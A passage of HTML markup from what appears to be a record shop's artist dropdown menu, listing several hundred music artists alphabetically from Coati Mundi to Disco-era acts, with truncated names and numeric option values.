value="2891">COATI MUNDI</option>  <option value="169">COBBLESTONE J..</option>  <option value="9915">COBBY & WELTON</option>  <option value="13559">COCO AND BEN</option>  <option value="12304">COCO BILL</option>  <option value="5452">COCO BIN CLAS..</option>  <option value="13717">COCO DE LA ISLA</option>  <option value="10055">CODE 6 (JOEY ..</option>  <option value="250">CODE 718</option>  <option value="12861">CODED FORMS</option>  <option value="5073">CODEK</option>  <option value="8737">CODY CURRIE</option>  <option value="10902">CODY CURRIE &..</option>  <option value="7666">COEO</option>  <option value="11596">COEUS</option>  <option value="5133">COFFEE / MAST..</option>  <option value="2109">COFFEE AND CI..</option>  <option value="10935">COFLO</option>  <option value="11878">COFLO & DJ SAID</option>  <option value="10637">COFLO & LADY C</option>  <option value="13438">COFLO & LEE W..</option>  <option value="9781">COKE ESCOVEDO</option>  <option value="9363">COKE ESCOVEDO..</option>  <option value="6111">COLD COLORS</option>  <option value="2604">COLD CUT</option>  <option value="10700">COLD FRONT</option>  <option value="12645">COLDCUT & MIX..</option>  <option value="2785">COLDFEET</option>  <option value="2216">COLDPLAY</option>  <option value="12359">COLE ODIN FEA..</option>  <option value="11826">COLIN JOHNSON</option>  <option value="10982">COLLEEN GRANT..</option>  <option value="2884">COLLEN & WEBB</option>  <option value="13622">COLLINA prese..</option>  <option value="6325">COLLINS & COL..</option>  <option value="9672">COLM K</option>  <option value="3685">COLMAN BROTHERS</option>  <option value="7610">COLONEL ABRAMS</option>  <option value="442">COLONEL ABRAM..</option>  <option value="10177">COLOR OF MUSIC</option>  <option value="11547">COLORED MUSIC</option>  <option value="13093">COLOSIMO</option>  <option value="13173">COLOSSEUM</option>  <option value="4096">COLOURBLIND</option>  <option value="4165">COLUMBUS</option>  <option value="2525">COMA</option>  <option value="5000">COMA-CHI</option>  <option value="9978">COMFY BELLA</option>  <option value="13633">COMME UN COEUR</option>  <option value="11733">COMMODORES</option>  <option value="10718">COMMODORES / ..</option>  <option value="12221">COMMON SAINTS</option>  <option value="5008">COMMON SENSE</option>  <option value="6299">COMMON SERIES</option>  <option value="844">COMMON＆JILL ..</option>  <option value="3433">COMMUNITY REC..</option>  <option value="11640">COMPUTER DATA</option>  <option value="5424">CONCEPT E25</option>  <option value="6060">CONCEPTE E25</option>  <option value="12086">CONCLAVE</option>  <option value="11907">CONDRY ZIQUBU</option>  <option value="9779">CONFECTION</option>  <option value="2571">CONFETTI BOMB</option>  <option value="1775">CONFORCE</option>  <option value="7808">CONGA FEVER</option>  <option value="7587">CONGA RADIO A..</option>  <option value="530">CONGOS</option>  <option value="13500">CONIC ROSE</option>  <option value="2088">CONJURE(RON T..</option>  <option value="507">CONNECTIVE ZONE</option>  <option value="4427">CONNIE CASE</option>  <option value="7375">CONOR</option>  <option value="9899">CONQUEST</option>  <option value="12369">CONRAD SCHNIT..</option>  <option value="11348">CONTACT MUSIC</option>  <option value="11895">CONTINENTAL</option>  <option value="7673">CONTOURS</option>  <option value="11502">CONTOURS & YA..</option>  <option value="8359">CONTOURS / RO..</option>  <option value="6803">CONVERTION</option>  <option value="7190">COOBER PEDY U..</option>  <option value="5170">COOBER PEDY U..</option>  <option value="8280">COOL BAND / M..</option>  <option value="7492">COOL CREATIONS</option>  <option value="11662">COOL MARITIME..</option>  <option value="4334">COOL MILLION</option>  <option value="6557">COOL PEEPL</option>  <option value="13280">COOL RUNNERS</option>  <option value="2798">COOLY G</option>  <option value="6938">COOLY&#039;S HOT BOX</option>  <option value="10547">COOPER SAVER</option>  <option value="3193">COPPOLA</option>  <option value="3966">COPPOLA / GUI..</option>  <option value="5088">COPYCAT & MAR..</option>  <option value="2113">COPYRIGHT</option>  <option value="13288">COR.ECE</option>  <option value="10826">CORAL D</option>  <option value="5732">CORBIE</option>  <option value="11973">CORDELL JOHNS..</option>  <option value="12951">CORDIAL</option>  <option value="2359">CORDON BLEU</option>  <option value="12808">COREY BLAKE</option>  <option value="576">CORINNE BAILE..</option>  <option value="13230">CORKY MCCLERKIN</option>  <option value="10053">CORNELIUS DOC..</option>  <option value="10221">CORNELL C.C. ..</option>  <option value="11591">CORPORATION O..</option>  <option value="2912">CORRINA JOSEPH</option>  <option value="3780">CORRUGATED TU..</option>  <option value="7182">CORTEX</option>  <option value="3498">COS/MES</option>  <option value="11278">COSA NOSTRA</option>  <option value="2704">COSMIC COWBOYS</option>  <option value="13706">COSMIC FORCE</option>  <option value="11096">COSMIC GALAXY</option>  <option value="8320">COSMIC GARDEN</option>  <option value="9518">COSMIC HANDSH..</option>  <option value="5884">COSMIC HOFFMANN</option>  <option value="6164">COSMIC KIDS</option>  <option value="1186">COSMIC METAL ..</option>  <option value="5178">COSMIC METAL ..</option>  <option value="3979">COSMIN TRG</option>  <option value="7895">COSMO VITELLI</option>  <option value="12490">COSMO WITH CHUY</option>  <option value="10163">COSMONECTION</option>  <option value="10612">COSMOS DWELLE..</option>  <option value="7239">COSSWAY</option>  <option value="4963">COSTA G & THE..</option>  <option value="11382">COTONETE</option>  <option value="10605">COTONETE & DI..</option>  <option value="3203">COTTAM</option>  <option value="5681">COUGARMAN & G..</option>  <option value="13683">COUNT BUFFALO..</option>  <option value="3409">COUNTRY GENTS</option>  <option value="12811">COURTIAL WITH..</option>  <option value="3413">COURTNEY DOWE</option>  <option value="2322">COURTNEY PINE</option>  <option value="12611">COUSIN KULA</option>  <option value="6802">COWBOY RHYTHM..</option>  <option value="1707">COYOTE</option>  <option value="6498">COYOTE / FELI..</option>  <option value="5685">COYU</option>  <option value="2228">CPEN</option>  <option value="10941">CRAC</option>  <option value="6574">CRACKAZAT</option>  <option value="7953">CRACKAZAT/SAI..</option>  <option value="4422">CRACKBOY</option>  <option value="1078">CRAIG ALEXANDER</option>  <option value="9192">CRAIG ARMSTRONG</option>  <option value="4214">CRAIG BRATLEY</option>  <option value="13763">CRAIG BRATLEY..</option>  <option value="4629">CRAIG HUCKABY</option>  <option value="4314">CRAIG PEYTON</option>  <option value="6438">CRAIG RICHARDS</option>  <option value="6137">CRAIG SMITH</option>  <option value="2649">CRAIG SMITH &..</option>  <option value="9677">CRASHERS</option>  <option value="5836">CRATEBUG</option>  <option value="6883">CRATEBUG EDITS</option>  <option value="13760">CRATES MOTEL</option>  <option value="6428">CRAZY GODZ</option>  <option value="13646">CRAZY KEN BAND</option>  <option value="2153">CRAZY P</option>  <option value="3347">CRAZY P & ISL..</option>  <option value="1864">CRC</option>  <option value="9976">CREAK INC. (UK)</option>  <option value="10350">CREAM</option>  <option value="6151">CREAM DE COCO</option>  <option value="2682">CREATIVE SOURCE</option>  <option value="3371">CREATIVE SWIN..</option>  <option value="4721">CREATIVE SWIN..</option>  <option value="9605">CREATORS</option>  <option value="1651">CRICCO CASTELLI</option>  <option value="2709">CRIMEA X</option>  <option value="11531">CRISRAIL</option>  <option value="13759">CRISTINA CAMA..</option>  <option value="7657">CRITICAL DIGI..</option>  <option value="3174">CRO-MAGNON</option>  <option value="7688">CROMBY</option>  <option value="5426">CROMIE & SAGE..</option>  <option value="1963">CRONK FAMILY ..</option>  <option value="11130">CROSS ISLAND</option>  <option value="5055">CROSSROADS</option>  <option value="4920">CROSSTOWN TRA..</option>  <option value="5857">CROWDPLEASER</option>  <option value="62">CROWN HEIGHTS..</option>  <option value="11612">CRUE</option>  <option value="2980">CRUE-L GRAND ..</option>  <option value="2924">CRUE-L GRAND ..</option>  <option value="4779">CRUE-L GRAND ..</option>  <option value="5032">CRUE-L GRAND ..</option>  <option value="9923">CRUISIC</option>  <option value="34">CRUSADERS</option>  <option value="11737">CRUSHED SOUL</option>  <option value="10099">CRUSTATION</option>  <option value="5663">CRYSTAL</option>  <option value="5031">CRYSTAL (JP)</option>  <option value="13727">CRYSTAL CLEAR</option>  <option value="9242">CRYSTAL MOTION</option>  <option value="702">CRYSTAL WATERS</option>  <option value="12504">CRYSTAL WINDS</option>  <option value="11421">CS & KREME</option>  <option value="5611">CSMNT61</option>  <option value="6648">CSR</option>  <option value="2953">CUBIC ZIRCONIA</option>  <option value="7357">CUBICOLOR</option>  <option value="5783">CUEBUR</option>  <option value="6340">CUISINE DUB</option>  <option value="2582">CULOE DE SONG</option>  <option value="594">CULTURAL VIBE</option>  <option value="33">CULTURE CLUB</option>  <option value="13240">CUMBIA MODERN..</option>  <option value="7007">CUNNIE WILLIAMS</option>  <option value="2133">CURE</option>  <option value="10458">CURT CRESS</option>  <option value="9749">CURTIS & DONDI</option>  <option value="1902">CURTIS MAYFIELD</option>  <option value="12058">CURTIS MAYFIELD</option>  <option value="12783">CURTIS MCCLAI..</option>  <option value="4070">CUT COPY</option>  <option value="4479">CUTTLEFISH & ..</option>  <option value="1705">CV313</option>  <option value="11148">CVER</option>  <option value="4645">CVO (GLENN UN..</option>  <option value="9072">CYBE</option>  <option value="141">CYBIL</option>  <option value="563">CYBOTRON</option>  <option value="7139">CYCLIST</option>  <option value="4778">CYCLONIX</option>  <option value="5416">CYCLONIX/PEOP..</option>  <option value="774">CYMANDE</option>  <option value="13526">CYNTHIA SHEELER</option>  <option value="11139">CYRUS</option>  <option value="13329">CYRUS POSATRO..</option>  <option value="12233">CZN</option>  <option value="5710">D MALICIOUS</option>  <option value="12306">D PALACE</option>  <option value="887">D TRAIN</option>  <option value="773">D&#039;ANGELO</option>  <option value="6980">D&#039;ANGELO & TH..</option>  <option value="9705">D&#039;ARABIA</option>  <option value="12054">D&#039;INFLUENCE</option>  <option value="2337">D&#039;JULZ</option>  <option value="7152">D&#039;JULZ & PHIL..</option>  <option value="6114">D&#039;LONELYAL / ..</option>  <option value="6080">D&#039;MARC CANTU</option>  <option value="4793">D&#039;MOOV</option>  <option value="2024">D*NOTE</option>  <option value="13191">D-DAY</option>  <option value="4424">D-HA / MAD MIKE</option>  <option value="2576">D-PULSE</option>  <option value="12365">D-REN 1</option>  <option value="5227">D-RIBEIRO</option>  <option value="9133">D.B. COOPER</option>  <option value="9471">D.BRIGGS</option>  <option value="32">D.C. LA RUE</option>  <option value="2338">D.H.S.</option>  <option value="2388">D.I.Y</option>  <option value="10406">D.J. ROGERS</option>  <option value="6354">D.K.</option>  <option value="9244">D.K. / S.K.</option>  <option value="12846">D.M.S.</option>  <option value="3367">D.QUIN</option>  <option value="616">D5</option>  <option value="11814">D:FFERENT PLACE</option>  <option value="10730">DA CAPO</option>  <option value="2246">DA LATA</option>  <option value="3027">DA POSSE</option>  <option value="6005">DA REBELS</option>  <option value="6585">DA SAMPLA (AN..</option>  <option value="2174">DA SILVA</option>  <option value="6689">DADA QUES</option>  <option value="1631">DADABLEEP</option>  <option value="3917">DADAVISTIC OR..</option>  <option value="3680">DADDY MC KANE</option>  <option value="5286">DAFT PUNK</option>  <option value="10172">DAGFEST</option>  <option value="12128">DAI SAN</option>  <option value="11459">DAINO</option>  <option value="4910">DAIRMOUNT</option>  <option value="13506">DAISUKE KONDO</option>  <option value="5146">DALE HOWARD</option>  <option value="4699">DALINDEO</option>  <option value="630">DALMINJO</option>  <option value="7340">DALTON</option>  <option value="5877">DAM SWINDLE (..</option>  <option value="3716">DAM-FUNK</option>  <option value="12017">DAMBALA</option>  <option value="12961">DAMES BROWN F..</option>  <option value="6204">DAMIAN LAZARU..</option>  <option value="8883">DAMIAN LAZARU..</option>  <option value="3151">DAMIAN SCHWARTZ</option>  <option value="6055">DAMIANO VON E..</option>  <option value="4977">DAMIANO VON E..</option>  <option value="7684">DAMIEN LYNCH</option>  <option value="4898">DAMIEN ZALA</option>  <option value="5405">DAMON BELL</option>  <option value="10799">DAN AND THE U..</option>  <option value="2183">DAN ANDREI</option>  <option value="12619">DAN BERKSON</option>  <option value="430">DAN BERKSON p..</option>  <option value="270">DAN BERKSON＆..</option>  <option value="6323">DAN CURTIN</option>  <option value="8678">DAN CURTIN PR..</option>  <option value="7473">DAN CURTIN/TE..</option>  <option value="4011">DAN D</option>  <option value="1680">DAN ELECTRO</option>  <option value="978">DAN HARTMAN</option>  <option value="8006">DAN HARTMAN /..</option>  <option value="9987">DAN KYE</option>  <option value="10270">DAN LUI</option>  <option value="12320">DAN PIU</option>  <option value="11974">DAN RYAN / ED..</option>  <option value="5892">DAN SHAKE</option>  <option value="7214">DAN SHAKE / M..</option>  <option value="2189">DAN X</option>  <option value="13804">DANA</option>  <option value="2278">DANA BYRD</option>  <option value="13591">DANA KELLEY</option>  <option value="8879">DANA RUH</option>  <option value="3788">DANAY SUAREZ</option>  <option value="2791">DANCE CULTURE</option>  <option value="12095">DANCE CULTURE..</option>  <option value="2758">DANCE DISORDER</option>  <option value="989">DANCE RITUAL</option>  <option value="8012">DANCED TIL MI..</option>  <option value="6667">DANCER</option>  <option value="6041">DANE & KNOTIN</option>  <option value="7832">DANE TAYLOR</option>  <option value="6155">DANELL DIXON</option>  <option value="10586">DANGEROUS DAN..</option>  <option value="5846">DANIEL AVERY</option>  <option value="4954">DANIEL BALDELLI</option>  <option value="4254">DANIEL BORTZ</option>  <option value="6593">DANIEL GRAU</option>  <option value="8029">DANIEL GRAU</option>  <option value="10548">DANIEL HOLT</option>  <option value="12046">DANIEL IBBOTSON</option>  <option value="7398">DANIEL JACQUES</option>  <option value="5258">DANIEL KYO</option>  <option value="6597">DANIEL LESEMAN</option>  <option value="2042">DANIEL MEHLHART</option>  <option value="13046">DANIEL MONACO</option>  <option value="13776">DANIEL OGREN</option>  <option value="13264">DANIEL SALINAS</option>  <option value="3180">DANIEL STEFANIK</option>  <option value="8899">DANIEL T</option>  <option value="12981">DANIEL VILLAR..</option>  <option value="7188">DANIEL WAINRI..</option>  <option value="2792">DANIEL WANG</option>  <option value="10903">DANIEL WANG p..</option>  <option value="5122">DANIELE BALDE..</option>  <option value="4987">DANIELE BALDE..</option>  <option value="5119">DANIELE BALDE..</option>  <option value="10328">DANILO & PABLO</option>  <option value="12687">DANISM FEATUR..</option>  <option value="5439">DANITEZ SAUND..</option>  <option value="7798">DANNY ALIAS</option>  <option value="2143">DANNY CAMPBELL</option>  <option value="3054">DANNY CLARK &..</option>  <option value="2569">DANNY HOWELLS</option>  <option value="7515">DANNY KRIVIT</option>  <option value="9544">DANNY KRIVIT ..</option>  <option value="13614">DANNY MORGAN</option>  <option value="13459">DANNY SCOTT L..</option>  <option value="13775">DANNY TENAGLIA</option>  <option value="3400">DANNY THE DAN..</option>  <option value="13784">DANNY WARD & ..</option>  <option value="9103">DANSER&#039;S INFE..</option>  <option value="506">DANTON EEPROM</option>  <option value="9993">DANVERS</option>  <option value="6734">DANY DORADO</option>  <option value="8813">DANYB</option>  <option value="3237">DANZCA</option>  <option value="3845">DAPAYK SOLO</option>  <option value="9328">DAPHNE</option>  <option value="4033">DAPHNI</option>  <option value="3926">DARAND LAND</option>  <option value="8555">DARAND LAND /..</option>  <option value="2239">DARIO D&#039;ATTIS</option>  <option value="3603">DARIO LC</option>  <option value="9482">DARIO ROSA</option>  <option value="3250">DARIO ZENKER</option>  <option value="9566">DARIUS SYROSS..</option>  <option value="12679">DARK ARTS / M..</option>  <option value="8154">DARK CITY ENS..</option>  <option value="2549">DARK GLOBE</option>  <option value="9528">DARK HORSE DI..</option>  <option value="2538">DARK KNIGHT</option>  <option value="5359">DARK SKY</option>  <option value="9796">DARKHOUSE FAM..</option>  <option value="2267">DARKO & STRAN..</option>  <option value="1728">DARKO ESSER</option>  <option value="9272">DARLING</option>  <option value="12797">DARONE SASSOU..</option>  <option value="3240">DARRAGH CASEY</option>  <option value="2860">DARRYL D&#039;BONN..</option>  <option value="9648">DARRYL DOUGLAS</option>  <option value="2857">DARRYL&#039;D BONN..</option>  <option value="12442">DART</option>  <option value="91">DARYL HALL＆J..</option>  <option value="12462">DARYL SCOTT</option>  <option value="1943">DAS ETWAS</option>  <option value="8761">DAS KOMPLEX</option>  <option value="2969">DAS KRAUSE DUO</option>  <option value="3673">DAS MOTH</option>  <option value="4899">DAS VOLT</option>  <option value="10931">DASCO</option>  <option value="6477">DASHA</option>  <option value="3744">DASO</option>  <option value="3649">DASOUL & FABR..</option>  <option value="3336">DASOUL,FABRY ..</option>  <option value="1172">DASO＆PAWAS</option>  <option value="2110">DATA LEAK</option>  <option value="11149">DAUWD</option>  <option value="13084">DAVE & OMAR /..</option>  <option value="6673">DAVE AJU</option>  <option value="5848">DAVE ALLISON</option>  <option value="6773">DAVE CORTEZ &..</option>  <option value="2421">DAVE GAHAN(DE..</option>  <option value="2007">DAVE LEE</option>  <option value="2140">DAVE LEE (JOE..</option>  <option value="13670">DAVE MATHMOS</option>  <option value="13010">DAVE MAZE</option>  <option value="8036">DAVID & HJALTI</option>  <option value="3268">DAVID ALVARADO</option>  <option value="3862">DAVID ALVARAD..</option>  <option value="735">DAVID ALVARAD..</option>  <option value="7019">DAVID ANTHONY</option>  <option value="5973">DAVID ASTRI</option>  <option value="3847">DAVID AUGUST</option>  <option value="9676">DAVID AXELROD</option>  <option value="7179">DAVID BAKER</option>  <option value="12297">DAVID BATISTE..</option>  <option value="2539">DAVID BENDETH</option>  <option value="4618">DAVID BENOIT</option>  <option value="1552">DAVID BOWIE</option>  <option value="824">DAVID BYRNE</option>  <option value="3121">DAVID DURANGO</option>  <option value="6783">DAVID G&#220;..</option>  <option value="2733">DAVID GILMOUR</option>  <option value="4449">DAVID GRAY/TR..</option>  <option value="912">DAVID JOSEPH</option>  <option value="654">DAVID K</option>  <option value="10379">DAVID MARSTON</option>  <option value="9940">DAVID MAYER</option>  <option value="5849">DAVID MORALES</option>  <option value="7918">DAVID MORALES..</option>  <option value="8419">DAVID MORALES..</option>  <option value="11492">DAVID PENN</option>  <option value="2244">DAVID PENN & ..</option>  <option value="2961">DAVID PHER</option>  <option value="10417">DAVID RUFFIN</option>  <option value="12587">DAVID WALTERS</option>  <option value="2152">DAVID WEST & ..</option>  <option value="2565">DAVID WILLIAMS</option>  <option value="13149">DAVID ZYLBERM..</option>  <option value="489">DAVIDE CALI</option>  <option value="10778">DAVIDSON</option>  <option value="11680">DAVIE</option>  <option value="4834">DAVINA</option>  <option value="8708">DAVINA STONE</option>  <option value="6203">DAVINA, CARLO..</option>  <option value="7102">DAVIS</option>  <option value="10489">DAVY DMX</option>  <option value="9217">DAWDA JOBARTEH</option>  <option value="4444">DAWDLE HUSTLE</option>  <option value="7681">DAWIT EKLUND</option>  <option value="12893">DAWL</option>  <option value="9313">DAWN AGAIN & ..</option>  <option value="798">DAWN PENN</option>  <option value="8159">DAWN PENN/JAC..</option>  <option value="7724">DAWN TALLMAN</option>  <option value="2992">DAYTON</option>  <option value="7071">DAZE</option>  <option value="2398">DAZE MAXIM</option>  <option value="8489">DAZION</option>  <option value="5560">DAZZLE</option>  <option value="1539">DAZZLE DRUMS</option>  <option value="6481">DAZZLE-</option>  <option value="5413">DB EDITS</option>  <option value="3031">DC LA RUE</option>  <option value="6621">DCM</option>  <option value="12157">DE AMBASSADE</option>  <option value="3369">DE LA SOUL</option>  <option value="6560">DE LOS MIEDOS</option>  <option value="2462">DE-LITE</option>  <option value="5553">DE-LITE / DES..</option>  <option value="11030">DEA</option>  <option value="4580">DEA, ALBION &..</option>  <option value="10969">DEAD HUSBAND</option>  <option value="4519">DEAD ROSE MUS..</option>  <option value="5815">DEAD ROSE MUS..</option>  <option value="5386">DEADBEAT</option>  <option value="4244">DEADLY SINS</option>  <option value="1785">DEADMAU5</option>  <option value="1815">DEADSET</option>  <option value="10059">DEALER / WHIZ..</option>  <option value="4734">DEAN &#039;SUNSHIN..</option>  <option value="9283">DEAN BLUNT</option>  <option value="6193">DEAN DE COSTA</option>  <option value="12888">DEAN FRASER &..</option>  <option value="11803">DEANNE DAY (A..</option>  <option value="11550">DEATH CIRCUIT</option>  <option value="8336">DEATH ON THE ..</option>  <option value="13141">DEBBIE GORDON</option>  <option value="3687">DEBBIE JACOBS</option>  <option value="13181">DEBBIE&#039;S ALLY</option>  <option value="2677">DEBORAH JORDAN</option>  <option value="9921">DEBORAHE GLAS..</option>  <option value="10038">DEBRA LAWS</option>  <option value="2249">DEBTONATE</option>  <option value="7530">DEBUKAS</option>  <option value="8227">DEBUSSY / REI..</option>  <option value="10326">DECADANCE</option>  <option value="6158">DECADANCE VS...</option>  <option value="6707">DECKARD</option>  <option value="6051">DEDICATION</option>  <option value="953">DEE DEE BRIDG..</option>  <option value="7903">DEE EDWARDS</option>  <option value="4068">DEE MAC</option>  <option value="10854">DEECOY</option>  <option value="10855">DEECOY</option>  <option value="591">DEEE-LITE</option>  <option value="9495">DEEGO FRESH</option>  <option value="8294">DEEJAY ASTRAL</option>  <option value="11046">DEEJAY BLOOM</option>  <option value="6017">DEEJAYKUL</option>  <option value="7119">DEEN</option>  <option value="11151">DEENA ABDELWA..</option>  <option value="12285">DEENAMIC / OR..</option>  <option value="4947">DEEP & DISCO</option>  <option value="6982">DEEP BROS.</option>  <option value="3128">DEEP CITY SOUL</option>  <option value="3808">DEEP DJOE</option>  <option value="2520">DEEP FACTOR</option>  <option value="13739">DEEP FOREST</option>  <option value="4525">DEEP FUZZ</option>  <option value="12909">DEEP HEAT</option>  <option value="11025">DEEP INVENTIO..</option>  <option value="10543">DEEP NALSTROM</option>  <option value="5608">DEEP SOUND EX..</option>  <option value="3893">DEEP SPACE OR..</option>  <option value="3064">DEEP STREET S..</option>  <option value="12604">DEEP SYSTEM /..</option>  <option value="4633">DEEP XCAPE</option>  <option value="3331">DEEP&#039;A & BIRI</option>  <option value="5858">DEEP&#039;A & BIRI..</option>  <option value="4501">DEEP88</option>  <option value="5722">DEEP88 & MELC..</option>  <option value="5859">DEEPA & BIRI</option>  <option value="3826">DEEPAK SHARMA..</option>  <option value="2160">DEEPCHILD</option>  <option value="2270">DEEPCHORD</option>  <option value="1727">DEEPCHORD & M..</option>  <option value="13018">DEEPSIDE</option>  <option value="10672">DEEPTRAX (NL)</option>  <option value="5725">DEETROIT</option>  <option value="421">DEETRON</option>  <option value="3065">DEETRON vs. N..</option>  <option value="7759">DEGO</option>  <option value="10233">DEGO & KAIDI</option>  <option value="5542">DEGO & THE 20..</option>  <option value="7271">DEGREES OF FR..</option>  <option value="3273">DEKATA PROJECT</option>  <option value="5011">DEL RICHARDSON</option>  <option value="9159">DELAKEYZ</option>  <option value="2386">DELANO SMITH</option>  <option value="12569">DELANO SMITH ..</option>  <option value="12016">DELANO SMITH ..</option>  <option value="11808">DELAY TACTICS</option>  <option value="7551">DELE SOSIMI A..</option>  <option value="8178">DELE SOSIMI M..</option>  <option value="3303">DELEGATION</option>  <option value="9331">DELFONIC</option>  <option value="11255">DELFONIC & KA..</option>  <option value="13676">DELFONIC&#039;S</option>  <option value="590">DELIA GONZALE..</option>  <option value="11201">DELIA RENE&#2..</option>  <option value="4108">DELICIOUS ALL..</option>  <option value="13119">DELICIOUS INC.</option>  <option value="8121">DELPHI, MARCO..</option>  <option value="3610">DELPHIC</option>  <option value="10398">DELROY EDWARDS</option>  <option value="1763">DELTA FUNKTIO..</option>  <option value="655">DEMARKUS LEWIS</option>  <option value="436">DEMETRIOS PRO..</option>  <option value="11782">DEMI RIQU&#20..</option>  <option value="2622">DEMIS ROUSSOS</option>  <option value="11802">DEMONIK</option>  <option value="9066">DEMUIR</option>  <option value="8829">DEMUJA</option>  <option value="3559">DEN PERRY</option>  <option value="5705">DENAJI</option>  <option value="10106">DENGUE DENGUE..</option>  <option value="12321">DENIA</option>  <option value="2331">DENIECE WILLI..</option>  <option value="8115">DENIRO</option>  <option value="3853">DENIS A</option>  <option value="5895">DENIS CLIFFORD</option>  <option value="3667">DENIS LASALLE</option>  <option value="8854">DENIS MPUNGA/..</option>  <option value="7197">DENIS SULTA</option>  <option value="10717">DENISE LASALL..</option>  <option value="5819">DENIZO / ALEX W</option>  <option value="8312">DENNIS BOVELL</option>  <option value="12411">DENNIS BOVELL..</option>  <option value="12441">DENNIS CRUZ</option>  <option value="5632">DENNIS EDWARDS</option>  <option value="523">DENNIS FERRER</option>  <option value="522">DENNIS FERRER..</option>  <option value="3455">DENNIS PARKER</option>  <option value="31">DENROY MORGAN</option>  <option value="6757">DENSE & PIKA</option>  <option value="30">DEODATO (EUMI..</option>  <option value="772">DEODATO/BRAIN..</option>  <option value="140">DEPECHE MODE</option>  <option value="9251">DEPECHE MODE</option>  <option value="2339">DER DRITTE RAUM</option>  <option value="2395">DER THAL</option>  <option value="5675">DER ZYKLUS</option>  <option value="8177">DEREK CARR</option>  <option value="13518">DEREK JAMERSO..</option>  <option value="6188">DEREK KAYE</option>  <option value="11901">DEREK RUSSO</option>  <option value="10651">DERRICK CARTER</option>  <option value="9001">DERRICK CARTE..</option>  <option value="12022">DERRICK CROSS</option>  <option value="9040">DERRICK HARRI..</option>  <option value="1580">DERRICK L. CA..</option>  <option value="2441">DERRICK LARO ..</option>  <option value="711">DERRICK MAY</option>  <option value="5791">DESERT SKY</option>  <option value="12387">DESIGNER MUSIC</option>  <option value="6023">DESIRE</option>  <option value="4975">DESIREE WEST</option>  <option value="12869">DESIRELESS</option>  <option value="2684">DESIYA</option>  <option value="29">DESMOND CHILD</option>  <option value="10771">DESMOND COKE</option>  <option value="3257">DESOLATE</option>  <option value="6521">DESTROYERS</option>  <option value="2511">DETROIT EXPER..</option>  <option value="11992">DETROIT PARTY..</option>  <option value="4361">DETTO MARIANO</option>  <option value="13483">DEUX FILLES</option>  <option value="4838">DEVIN DARE</option>  <option value="2428">DEVO</option>  <option value="8729">DEVON DARE</option>  <option value="11344">DEVON RUSSELL</option>  <option value="2231">DEWALTA</option>  <option value="677">DEXTER</option>  <option value="4974">DEXTER STORY</option>  <option value="28">DEXTER WANSEL</option>  <option value="3678">DEYMARE</option>  <option value="2172">DFLEX</option>  <option value="13573">DFRA</option>  <option value="5967">DFRNT</option>  <option value="6578">DFX</option>  <option value="9104">DH011</option>  <option value="10197">DHAIMA</option>  <option value="10691">DHARMA</option>  <option value="11072">DHS (DIMENSIO..</option>  <option value="12064">DI MELO</option>  <option value="8664">DIAMOND ORTIZ</option>  <option value="12056">DIANA BROWN</option>  <option value="1688">DIANA ROSS</option>  <option value="7307">DIANA ROSS / ..</option>  <option value="1811">DIAPHANOIDS</option>  <option value="2141">DIBBY DOUGHERTY</option>  <option value="9977">DICES + AEM R..</option>  <option value="7104">DICES PRESENT..</option>  <option value="4026">DICKY TRISCO</option>  <option value="5421">DIE VOGEL</option>  <option value="6908">DIEGO KRAUSE</option>  <option value="4812">DIEPHUIS</option>  <option value="9850">DIEPHUIS & JE..</option>  <option value="6065">DIESEL / JARV..</option>  <option value="5427">DIETRICH & ST..</option>  <option value="8091">DIFUSION</option>  <option value="12629">DIGITAL AFRIKA</option>  <option value="13292">DIGITAL JUSTI..</option>  <option value="6530">DIGITAL SCALE</option>  <option value="5094">DIHANN MOORE</option>  <option value="12689">DIJIT</option>  <option value="10769">DILA</option>  <option value="13572">DILLINGER</option>  <option value="6192">DILO</option>  <option value="7984">DIMENZIO / MA..</option>  <option value="1237">DIMI ANGELIS..</option>  <option value="5825">DIMITRI FROM ..</option>  <option value="6062">DIMITRI FROM ..</option>  <option value="11797">DIMITRI FROM ..</option>  <option value="4030">DIMITRI FROM ..</option>  <option value="9052">DIMITRI FROM ..</option>  <option value="13567">DIMITRI FROM ..</option>  <option value="12125">DIMITRI FROM ..</option>  <option value="5262">DIMITRI FROM ..</option>  <option value="7416">DIMITRIS PETS..</option>  <option value="10200">DINA GAD</option>  <option value="7917">DINAMO AZARI</option>  <option value="4801">DINKY</option>  <option value="6736">DINKY-DI</option>  <option value="5708">DINO & TERRY</option>  <option value="11441">DINO SOCCIO</option>  <option value="820">DINOSAUR</option>  <option value="5509">DINOSAUR / BL..</option>  <option value="855">DINOSAUR L</option>  <option value="11447">DINOSAUR L / ..</option>  <option value="11867">DIOGO STRAUSZ</option>  <option value="13011">DION BRACKEN</option>  <option value="5759">DIONISIO MAIO..</option>  <option value="3858">DIONNE</option>  <option value="9617">DIONNE WARWICK</option>  <option value="7745">DIP IN THE POOL</option>  <option value="582">DIPLOMATS OF ..</option>  <option value="13479">DIRE STRAITS</option>  <option value="7380">DIRECTIONS & ..</option>  <option value="12456">DIRECTOR&#039;S CU..</option>  <option value="9616">DIRK 81</option>  <option value="478">DIRK LEYERS</option>  <option value="3254">DIRT CREW</option>  <option value="2453">DIRT NOVITZKY</option>  <option value="10289">DIRTY CHANNELS</option>  <option value="12709">DIRTY CHANNEL..</option>  <option value="11302">DIRTY CHANNEL..</option>  <option value="9849">DIRTY CHANNEL..</option>  <option value="8322">DIRTY HARRY</option>  <option value="3296">DIRTY JESUS</option>  <option value="5746">DIRTYTWO</option>  <option value="7908">DISCA</option>  <option value="2307">DISCO & CO</option>  <option value="9062">DISCO BOOGIE ..</option>  <option value="3760">DISCO CONSPIR..</option>  <option value="4846">DISCO D (LARR..</option>  <option value="11427">DISCO DANDIES..</option>  <option value="2730">DISCO DEVIANCE</option>  <option value="9477">DISCO DUB BAND</option>  <option value="7219">DISCO FETISH</option>  <option value="8548">DISCO FEVER</option>  <option value="8479">DISCO HALAL</option>  <option value="6618">DISCO HOOLIGANS</option>  <option value="7320">DISCO INVASION</option>  <option value="10078">DISCO LADIES</option>  <option value="8522">DISCO POCHO</option>  <option value="7336">DISCO REVISIT..</option>  <option value="10668">DISCO SPACE B..</option>  <option value="10298">DISCO SPACE F..</option>  <option value="5322">DISCO TECH</option>  <option value="6816">DISCO TECH & ..</option>  <option value="4596">DISCODROMO & ..</option>  <option value="5265">DISCOGNOSIS</option>  <option value="4336">DISCONNECTED ..</option>  <option value="4726">DISCONNECTION</option>  <option value="6622">DISCOS NUTABE..</option>  <option value="13253">DISCOTECAS</option>  <option value="8145">DISCOTONIK</option>  <option value="10091">DISCOTRON</option>  <option value="3668">DISCREET UNIT</option>  <option value="12717">DISGO 